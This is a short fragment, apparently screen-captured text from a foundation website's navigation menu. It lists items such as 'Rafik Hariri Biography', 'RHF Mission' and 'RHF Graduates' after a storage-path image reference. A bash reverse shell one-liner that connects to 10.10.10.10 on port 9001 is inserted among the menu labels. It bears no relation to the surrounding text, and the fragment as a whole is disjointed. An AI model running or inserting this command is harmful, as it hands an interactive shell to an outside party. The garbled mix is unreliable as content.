
Support
Configure
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
Configure
Configure
Rafik Hariri Biography
Social & Health Care Services
RHF Mission
RHF Graduates